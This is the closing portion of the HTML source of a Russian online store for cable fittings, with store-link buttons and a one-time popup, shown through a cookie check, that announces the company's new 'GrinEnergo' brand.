						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2021-04-01 19:15:40','MODIFIED_BY':'1','TIMESTAMP_X':'2023-10-18 09:02:05','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_DARK">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->	<div id="popup_iframe_wrapper"></div>
<a data-lazyload  id="ozon-fab" href="https://ozon.ru/t/qyUUdkv" class="lazy link-fly ozon-button" target="_blank" aria-label="Наш магазин на Ozon" style="background-image: url('/bitrix/templates/aspro_max/images/ozon_bg.jpg')">
  <svg xmlns="http://www.w3.org/2000/svg" width="104" height="44" viewBox="0 0 104 44" fill="none"><path d="M12.4594 10.8539C5.30948 10.1473 -0.651595 16.106 0.057368 23.2583C0.58065 28.549 4.86095 32.8293 10.1516 33.3526C17.3016 34.0616 23.2626 28.1005 22.5537 20.9506C22.0304 15.6599 17.7501 11.3796 12.4594 10.8563V10.8539ZM12.0904 28.0836C8.15015 28.5852 4.82237 25.2574 5.32395 21.3171C5.66637 18.6308 7.83425 16.4629 10.5182 16.1229C14.4561 15.6213 17.7863 18.9491 17.2847 22.8894C16.9447 25.5733 14.7744 27.7436 12.0904 28.0836Z" fill="white"/><path d="M28.6208 11.3027C26.9859 11.3027 25.6981 12.7906 26.0382 14.4858C26.2865 15.7301 27.4537 16.579 28.7197 16.579H36.0818L24.6226 31.6963C24.2465 32.193 24.6009 32.9044 25.2231 32.9044H43.1979C44.4664 32.9044 45.6311 32.0556 45.8795 30.8113C46.2195 29.116 44.9318 27.6282 43.2968 27.6282H34.3263L45.7758 12.5229C46.1544 12.0213 45.7975 11.3027 45.1705 11.3027H28.6208Z" fill="white"/><path d="M100.446 11.3622C99.2205 11.6202 98.3813 12.7584 98.3813 14.0099V22.7948L84.1032 11.4683C83.6065 11.0728 82.8734 11.4273 82.8734 12.0639V30.2027C82.8734 31.4543 83.7126 32.5925 84.9376 32.8505C86.6449 33.2098 88.1496 31.9173 88.1496 30.2727V21.413L102.428 32.7396C102.924 33.135 103.66 32.7806 103.66 32.1439V13.94C103.66 12.2954 102.155 11.0029 100.448 11.3622H100.446Z" fill="white"/><path d="M63.2708 16.0751C69.3091 16.0751 73.8209 19.2582 73.8209 22.1036C73.8209 24.9491 69.3091 28.1322 63.2708 28.1322C57.2326 28.1322 52.7208 24.9491 52.7208 22.1036C52.7208 19.2582 57.2326 16.0751 63.2708 16.0751ZM63.2708 10.7988C54.5294 10.7988 47.4446 15.8604 47.4446 22.1012C47.4446 28.3444 54.5294 33.4036 63.2708 33.4036C72.0123 33.4036 79.0971 28.342 79.0971 22.1012C79.0971 15.858 72.0099 10.7988 63.2708 10.7988Z" fill="white"/></svg>
</a>
<a id="vu-fab" href="https://www.vseinstrumenti.ru/brand/grinenergo-2104283/?utm_referrer=https://grinenergo.ru/" class="link-fly vu-button" target="_blank" aria-label="Наш магазин на Все Инструменты">
  <svg xmlns="http://www.w3.org/2000/svg" width="396" height="396" viewBox="0 0 396 396" fill="none"><path d="M0 145.587C0 94.6448 0 69.1548 9.95657 49.6603C18.6686 32.5412 32.6229 18.5896 49.7451 9.87926C69.2057 0 94.6628 0 145.615 0H250.31C301.262 0 326.757 0 346.255 9.95468C363.377 18.665 377.331 32.6166 386.043 49.7357C396 69.1925 396 94.6825 396 145.663V250.337C396 301.28 396 326.807 386.043 346.264C377.331 363.383 363.377 377.335 346.255 386.045C326.794 396 301.299 396 250.31 396H145.615C94.6628 396 69.1303 396 49.6697 386.045C32.5474 377.335 18.5931 363.383 9.88114 346.264C-9.53674e-07 326.732 0 301.242 0 250.3V145.625V145.587Z" fill="#D60000"/><path d="M151.426 214.632C151.426 214.632 151.388 214.632 151.35 214.632H151.426V213.463C157.95 210.183 163.193 205.62 167.153 199.738C171.15 193.743 173.149 187.031 173.149 179.188C173.149 171.345 170.924 164.256 166.436 158.147C162.137 151.85 155.951 146.986 147.805 143.479C139.847 140.01 130.457 138.275 119.595 138.275H73.2063V303.81H129.401C141.997 303.81 152.859 301.773 162.099 297.626C171.339 293.553 178.354 287.859 183.106 280.62C188.084 273.38 190.498 265.084 190.498 255.808C190.498 246.533 187.103 235.371 180.239 228.131C173.413 220.741 163.834 216.291 151.426 214.632ZM116.351 166.405C123.668 166.405 129.325 168.139 133.323 171.608C137.321 174.964 139.319 179.602 139.319 185.56C139.319 191.518 137.358 196.457 133.323 200.228C129.325 203.886 123.555 205.658 115.899 205.658H106.282V166.405H116.351ZM149.125 270.25C144.147 273.908 137.17 275.68 128.118 275.68H106.357V231.45H127.666C136.906 231.45 143.996 233.373 148.937 237.143C154.028 240.801 156.593 246.08 156.593 253.471C156.593 260.861 154.141 266.48 149.201 270.25H149.125Z" fill="white"/><path d="M238.958 265.988H237.826V193.816H208.522V302.978H243.748L292.286 230.166H293.417V302.978H322.759V193.816H287.496L238.958 265.988Z" fill="white"/><path d="M284.138 103.924C281.8 103.962 279.952 104.753 278.594 106.224C277.274 107.732 276.633 109.806 276.633 112.446C276.633 115.085 277.274 117.159 278.594 118.667C279.952 120.176 281.875 120.892 284.138 120.892C286.401 120.892 288.174 120.176 289.494 118.667C290.814 117.121 291.455 115.085 291.455 112.446C291.455 109.806 290.776 107.77 289.494 106.262C288.136 104.716 286.363 103.924 284.138 103.924Z" fill="white"/><path d="M299.037 64.5566C271.091 64.5566 248.425 87.2186 248.425 115.16C248.425 143.101 271.091 165.763 299.037 165.763C326.984 165.763 349.65 143.101 349.65 115.16C349.65 87.2186 326.984 64.5566 299.037 64.5566ZM299.377 121.306C298.057 123.87 296.247 125.868 293.946 127.226C291.721 128.583 289.269 129.262 286.629 129.262C283.989 129.262 282.669 128.847 280.859 128.018C279.124 127.226 277.804 126.095 276.824 124.662H276.522V140.687H266.792V96.2683H275.956V100.718H276.258C277.276 99.1341 278.672 97.8897 280.557 96.9848C282.405 96.0421 284.442 95.5519 286.592 95.5519C289.194 95.5519 291.645 96.1552 293.908 97.5881C296.171 98.9455 298.019 100.944 299.339 103.508C300.697 106.11 301.376 109.051 301.376 112.407C301.376 115.763 300.659 118.704 299.339 121.268L299.377 121.306ZM325.588 127.188C324.08 130.846 322.722 133.598 321.402 135.484C320.157 137.407 318.724 138.727 317.14 139.518C315.556 140.31 313.557 140.725 311.068 140.725H306.957V131.713H310.691C311.823 131.713 312.728 131.411 313.482 130.77C314.199 130.167 314.877 129.224 315.405 127.98L315.783 127.037L300.848 96.3437H311.37L320.459 116.404H320.761L328.605 96.3437H338.223L325.588 127.188Z" fill="white"/></svg>
</a>
					<style> 
				.popup-message .logo-image {width: 100%; height: 100%; max-height: 300px;}
				.popup-message .logo-image img {width: 100%; height: auto; object-fit: cover;}
				.popup-message table td,.popup-message table th {border: 1px solid; padding: 5px; text-align: center;}
				.popup-message table {border-top: 1px solid;}
			</style>
			<div id="mess-new" style="max-width: 991px;display:none; padding: 15px 10px;" class="popup-message">
				<div class="inner_wrapper_text">
    <div class="content-text  muted777" style="padding: 15px 20px;">
        <p>Дорогие друзья!</p>
        <p>С 2009 года Вы знаете нас как надежного поставщика кабельной и электротехнической продукции от ведущих российских производителей. </p>
        <p>Время идет и все меняется. За 15 лет накопив большой опыт в реализации кабельных термоусаживаемых муфт,
             а также изучив все технические характеристики ведущих российских и зарубежных производителей кабельной продукции,
              было принято решение перепрофилировать бизнес из торговой компании в производственную. </p>
          <p>Сегодня мы рады Вам представить кабельную арматуру под собственной торговой маркой «ГринЭнерго».</p>
        <table class="table container-fluid w-100 border-collapse">
            <thead>
                <tr>
                    <th colspan="2">Вы можете</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>
                        Остаться на сайте <a href="https://grinenergosnab.ru/">grinenergosnab.ru</a>
                         и продолжить покупки уже известных вам брендов
                    </td>
                    <td>
                        Перейти на сайт <a href="https://grinenergo.ru/catalog/">grinenergo.ru</a> для подбора и покупки кабельных муфт
                         и сопутствующих изделий под брендом «ГринЭнерго»
                    </td>
                </tr>
            </tbody>
        </table>
        <p style="text-align: center;">
            <a href="http://grinenergo.ru">
                <img data-lazyload="" class=" lazyloaded" width="222" src="/upload/IMG_4681.png" data-src="/upload/IMG_4681.png" height="120"></a>&nbsp;<a href="http://grinenergosnab.ru"><img data-lazyload="" class=" lazyloaded" width="248" src="/upload/IMG_4682.jpeg" data-src="/upload/IMG_4682.jpeg" height="168">
            </a>
        </p>
        <a href="http://grinenergosnab.ru"></a><br>				
    </div>
</div>			</div>
			<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
			<script>
				$(document).ready(function () {
					function getCookieModal(cname) {
						var name = cname + "=";
						var decodedCookie = decodeURIComponent(document.cookie);
						var ca = decodedCookie.split(';');
						for(var i = 0; i <ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								return c.substring(name.length, c.length);
							} 
						}
						return "";
					}
					if (getCookieModal('SendModal') !== "true") {
						document.cookie = "SendModal=true";
						$.fancybox.open({
							type: "inline",
							src: "#mess-new"
						});
					} else {
						return;
					}
				});
			</script>
		</body>
</html>

